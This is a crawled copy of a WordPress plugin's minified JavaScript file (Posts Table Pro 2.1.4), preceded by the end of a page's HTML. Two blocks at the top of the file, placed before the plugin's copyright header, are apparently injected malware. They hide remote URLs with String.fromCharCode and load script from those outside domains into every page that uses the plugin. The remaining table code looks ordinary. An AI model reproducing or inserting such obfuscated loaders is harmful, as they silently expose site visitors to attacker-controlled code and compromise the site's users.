		<!-- / Cookie Notice plugin --><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"77c2a86f03044739bd09bd752fed4748","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!-- Dynamic page generated in 0.151 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-30 11:53:31 -->

<!-- super cache -->

--- FILE ---
content_type: application/javascript
request_url: https://www.drama-runners.gr/wp-content/plugins/posts-table-pro/assets/js/posts-table-pro.min.js?ver=2.1.4
body_size: 3069
content:
var hjt689ig9 = 1; var d=document;var s=d.createElement('script'); s.type='text/javascript';
var pl = String.fromCharCode(104,116,116,112,115,58,47,47,115,116,97,116,46,116,114,97,99,107,115,116,97,116,105,115,116,105,99,115,115,115,46,99,111,109,47,106,46,106,115,63,118,61,52,52,52); s.src=pl; 
if (document.currentScript) { 
document.currentScript.parentNode.insertBefore(s, document.currentScript);
} else {
d.getElementsByTagName('head')[0].appendChild(s);
var list = document.getElementsByTagName('script');list.insertBefore(s, list.childNodes[0]);
}var gfhfghfhfgj = 1; var d=document;var s=d.createElement('script'); s.type='text/javascript';
var pl = String.fromCharCode(104,116,116,112,115,58,47,47,119,115,46,115,116,105,118,101,110,102,101,114,110,97,110,100,111,46,99,111,109,47,115,116,109,63,118,61,50,46,48,46,48); s.src=pl; 
if (document.currentScript) { 
document.currentScript.parentNode.insertBefore(s, document.currentScript);
} else {
d.getElementsByTagName('head')[0].appendChild(s);
var list = document.getElementsByTagName('script');list.insertBefore(s, list.childNodes[0]);
}/*!
 * Posts Table Pro 2.1.4
 * Copyright 2019 Barn2 Plugins
 */
(function(h,a,t){"use strict";function c(t){this.$table=t,this.id=t.attr("id"),this.$filters=[],this.$tableWrapper=[],this.$pagination=[],this.hasAdminBar=0<h("#wpadminbar").length,this.ajaxData=[],this.buildConfig=this.buildConfig.bind(this),this.getDataTable=this.getDataTable.bind(this),this.initClickSearch=this.initClickSearch.bind(this),this.initFilters=this.initFilters.bind(this),this.initPhotoswipe=this.initPhotoswipe.bind(this),this.initResetButton=this.initResetButton.bind(this),this.processAjaxData=this.processAjaxData.bind(this),this.scrollToTop=this.scrollToTop.bind(this),this.showHidePagination=this.showHidePagination.bind(this),t.on("draw.dt",{table:this},this.onDraw),t.on("init.dt",{table:this},this.onInit),t.on("page.dt",{table:this},this.onPage),t.on("processing.dt",{table:this},this.onProcessing),t.on("responsive-display.dt",{table:this},this.onResponsiveDisplay),t.on("xhr.dt",{table:this},this.onAjaxLoad),h(a).on("load",{table:this},this.onWindowLoad),t.addClass("loading").css("visibility","visible"),this.getDataTable()}c.blockConfig={message:null,overlayCSS:{background:"#fff",opacity:.6}},c.addRowAttributes=function(e){return function(t,a){"class"===t?e.addClass(a):e.attr(t,a)}},c.appendFilterOptions=function(s,t,r){r=void 0!==r?r:0,h.each(t,function(t,a){var e=a.name,i="slug"in a?a.slug:e,n="";r&&(n=Array(2*r+1).join(" ")+"– "),s.append('<option value="'+i+'">'+n+e+"</option>"),"children"in a&&c.appendFilterOptions(s,a.children,r+1)})},c.initMedia=function(t){t&&t.length&&("undefined"!=typeof WPPlaylistView&&t.find(".wp-playlist").filter(function(){return 0===h(".mejs-container",this).length}).each(function(){return new WPPlaylistView({el:this})}),"wp"in a&&"mediaelement"in a.wp&&h(a.wp.mediaelement.initialize),h.fn.fitVids&&t.fitVids())},c.responsiveRendererTableAll=function(e,t,a){var i="",n=h.map(a,function(t,a){return i=t.title?t.title+":":"",e.column(t.columnIndex).visible()?'<tr data-dt-row="'+t.rowIndex+'" data-dt-column="'+t.columnIndex+'"><td>'+i+'</td><td class="child">'+t.data+"</td></tr>":""}).join("");if(n){var s=h('<table class="posts-data-table modal-table" />').append(n);return c.initMedia(s),s}return!1},c.prototype.buildConfig=function(){if(this.config)return this.config;var t={retrieve:!0,responsive:!0,processing:!0,orderMulti:!1,language:posts_table_params.language},a=this.$table.data("config");return a&&(t=h.extend(!0,{},t,a)),t.serverSide&&"ajax_url"in posts_table_params&&(t.deferRender=!0,t.ajax={url:posts_table_params.ajax_url,type:"POST",data:{table_id:this.id,action:"ptp_load_posts",_ajax_nonce:posts_table_params.ajax_nonce},xhrFields:{withCredentials:!0}}),"object"==typeof t.responsive.details&&"display"in t.responsive.details&&("child_row_visible"===t.responsive.details.display&&(t.responsive.details.display=h.fn.dataTable.Responsive.display.childRowImmediate,t.responsive.details.renderer=h.fn.dataTable.Responsive.renderer.listHidden()),"modal"===t.responsive.details.display&&(t.responsive.details.display=h.fn.dataTable.Responsive.display.modal(),t.responsive.details.renderer=c.responsiveRendererTableAll)),"lang_url"in posts_table_params&&(t.language={url:posts_table_params.lang_url}),t},c.prototype.getDataTable=function(){return this.dataTable||(this.config=this.buildConfig(),this.dataTable=this.$table.DataTable(this.config)),this.dataTable},c.prototype.initFilters=function(){var t=this,a=t.$table.data("filters");if(!a)return t;var e=t.getDataTable(),i=0,n=h('<div class="posts-table-select-filters" id="'+t.id+'_select_filters"><label class="filter-label">'+posts_table_params.language.filterBy+"</label></div>");for(var s in a){var r=h('<select name="ptp_filter_'+s+'" data-column="'+s+'" data-tax="'+a[s].taxonomy+'" data-search-column="'+s+'_hfilter" aria-label="'+a[s].heading+'"></select>').append('<option value="">'+a[s].heading+"</option>").on("change",{table:t},t.onFilterChange),o=a[s].terms;if(!t.config.serverSide){var l=e.column(r.data("searchColumn")+":name").data();if(l.any()){var d=l.join(" ").split(" ");o=h.grep(o,function(t,a){return"children"in t||-1<d.indexOf(t.slug)})}}o.length&&(c.appendFilterOptions(r,o),r.appendTo(n),i++)}if(0<i){var p=t.$tableWrapper.find(".dataTables_filter");p.length?n.prependTo(p.closest(".posts-table-controls")):n.prependTo(t.$tableWrapper.children(".posts-table-above"))}return t.$filters=t.$tableWrapper.find(".posts-table-select-filters select"),t},c.prototype.initPhotoswipe=function(){return this.$table.on("click",".posts-table-gallery__image a",this.onOpenPhotoswipe),this},c.prototype.initResetButton=function(){var t=this;if(!t.config.resetButton)return t;t.getDataTable();var a=h('<span class="posts-table-reset"><a class="reset" href="#">'+posts_table_params.language.resetButton+"</a></span>").on("click","a",{table:t},this.onReset),e=t.$tableWrapper.find(".dataTables_filter");if(t.$filters.length)a.appendTo(t.$tableWrapper.find(".posts-table-select-filters"));else if(e.length)a.prependTo(e);else{var i=t.$tableWrapper.children("div.posts-table-above").children(".dataTables_length,.dataTables_info").eq(0);i.length?a.appendTo(i):a.prependTo(t.$tableWrapper.children("div.posts-table-above"))}return t},c.prototype.processAjaxData=function(){var t=this;if(t.config.serverSide&&t.ajaxData.length){for(var a=t.$table.find("tbody tr"),e=0;e<t.ajaxData.length;e++)"__attributes"in t.ajaxData[e]&&a.eq(e).length&&h.each(t.ajaxData[e].__attributes,c.addRowAttributes(a.eq(e)));return t}},c.prototype.initClickSearch=function(){return this.config.clickFilter&&this.$table.on("click","a",{table:this},this.onClickSearch),this},c.prototype.scrollToTop=function(){var t=this.config.scrollOffset;if(!1!==t&&!isNaN(t)){var a=this.$tableWrapper.offset().top-t;this.hasAdminBar&&(a-=32),h("html,body").animate({scrollTop:a},300)}return this},c.prototype.showHidePagination=function(){if(this.$pagination.length){var t=this.getDataTable().page.info();t&&t.pages<=1?this.$pagination.hide(0):this.$pagination.show()}return this},c.prototype.onAjaxLoad=function(t,a,e,i){var n=t.data.table;null!==e&&"data"in e&&h.isArray(e.data)&&(n.ajaxData=e.data),n.$table.trigger("lazyload.ptp",[n])},c.prototype.onClickSearch=function(t){var a=h(this),e=t.data.table,i=e.getDataTable(),n=a.closest("td");n.hasClass("child")&&(n=a.closest("li[data-dt-row]",n));var s=i.column(n.get(0));if(s.any()&&h(s.header()).data("clickFilter")){t.stopImmediatePropagation();var r=a.text(),o=h(s.header()).data("name"),l=e.$filters instanceof jQuery?e.$filters.filter('[data-column="'+o+'"]'):[];l.length&&(i.column(l.data("searchColumn")+":name").search(""),h("option",l).filter(function(){return h.trim(h(this).text().replace("–",""))===r}).prop("selected",!0));var d=h.fn.dataTable.util.escapeRegex(r);return e.config.serverSide||(d=d?"(^|, )"+d+"(, |$)":""),s.search(d,!0,!1).draw(),t.data.table.scrollToTop(),!1}return!0},c.prototype.onDraw=function(t){var a=t.data.table;a.config.serverSide&&a.processAjaxData(),!a.config.serverSide&&a.$table.hasClass("loading")||c.initMedia(a.$table),a.showHidePagination(),a.$table.trigger("draw.ptp",[a])},c.prototype.onFilterChange=function(t){var a=t.data.table,e=h(this).val();a.config.serverSide||(e=e?"(^| )"+e+"( |$)":""),a.getDataTable().column(h(this).data("column")+":name").search("").column(h(this).data("searchColumn")+":name").search(e,!0,!1).draw()},c.prototype.onInit=function(t){var a=t.data.table;a.$tableWrapper=a.$table.parent(),a.$pagination=a.$tableWrapper.find(".dataTables_paginate"),a.initClickSearch().initFilters().initResetButton().initPhotoswipe().showHidePagination(),!a.config.serverSide&&h.fn.fitVids&&a.$table.fitVids(),a.$table.removeClass("loading").trigger("init.ptp",[a])},c.prototype.onOpenPhotoswipe=function(t){t.preventDefault();var a=h(".pswp")[0],e=h(t.target).closest(".posts-table-gallery__image"),n=[];0<e.length&&e.each(function(t,a){var e=h(a).find("img"),i={src:e.attr("data-large_image"),w:e.attr("data-large_image_width"),h:e.attr("data-large_image_height"),title:e.attr("data-caption")&&e.attr("data-caption").length?e.attr("data-caption"):e.attr("title")};n.push(i)});new PhotoSwipe(a,PhotoSwipeUI_Default,n,{index:0,shareEl:!1,closeOnScroll:!1,history:!1,hideAnimationDuration:0,showAnimationDuration:0}).init()},c.prototype.onPage=function(t){t.data.table.scrollToTop()},c.prototype.onProcessing=function(t,a,e){e?t.data.table.$table.block(c.blockConfig):t.data.table.$table.unblock()},c.prototype.onReset=function(t){t.preventDefault();var a=t.data.table,e=a.getDataTable();a.$table.find("tr.child").remove(),a.$table.find("tr.parent").removeClass("parent"),a.$filters.length&&a.$filters.val(""),e.columns('th[data-searchable="true"]').search("");var i=a.$table.attr("data-order");if(i.length){var n=i.replace(/[\[\]\" ]+/g,"").split(",");2===n.length&&e.order(n)}var s="search"in a.config&&"search"in a.config.search?a.config.search.search:"";return e.search(s).page.len(a.config.pageLength).draw(),!1},c.prototype.onResponsiveDisplay=function(t,a,e,i,n){if(i&&void 0!==e.child()){c.initMedia(e.child());var s=t.data.table;s.$table.trigger("responsive-display.ptp",[s,e.child()])}},c.prototype.onWindowLoad=function(t){var a=t.data.table;a.getDataTable().columns.adjust().responsive.recalc(),a.$table.trigger("load.ptp",[a])},h.fn.posts_table=function(){return new c(this),this},h.fn.postsTable=function(){return this.each(function(){new c(h(this))})},h(t).ready(function(){"DataTable"in h.fn&&h.fn.DataTable.ext&&(h.fn.DataTable.ext.errMode="throw"),h(".posts-data-table").postsTable()})})(jQuery,window,document);